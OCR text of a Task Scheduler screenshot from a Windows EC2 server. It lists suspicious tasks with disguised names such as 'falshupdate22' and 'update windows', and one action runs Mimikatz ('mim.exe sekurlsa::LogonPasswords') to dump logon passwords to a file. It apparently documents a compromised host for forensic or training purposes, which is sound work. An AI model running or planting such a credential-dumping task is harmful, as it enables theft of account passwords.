 Task Scheduler
File Action View Help
Task Scheduler (Local)
Task Scheduler Library
Name Status Triggers L L Author Created
Amazon Ec2 Laun... Disabled At system startup 3 T
check logged in Ready At 4:59 PM every day 2 2 T EC2AMAZ-I8UHO76\Administrator 3/2/2019 4:59:49 PM
Clean file system Ready At 4:55 PM every day 2 2 T EC2AMAZ-I8UHO76\Administrator 3/2/2019 4:56:16 PM
falshupdate22 Ready At 4:49 PM on 3/2/2019 - ... 2 2 T Administrator 3/2/2019 4:50:04 PM
GameOver Ready At 4:47 PM on 3/2/2019 - ... 2 2 T EC2AMAZ-I8UHO76\Administrator 3/2/2019 4:47:13 PM
update windows Ready 1 T EC2AMAZ-I8UHO76\Administrator 3/2/2019 4:59:18 PM
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts.  To change these actions, open the task property pages using
the Properties command.
Action Details
Start a program C:\TMP\mim.exe sekurlsa::LogonPasswords > C:\TMP\o.txt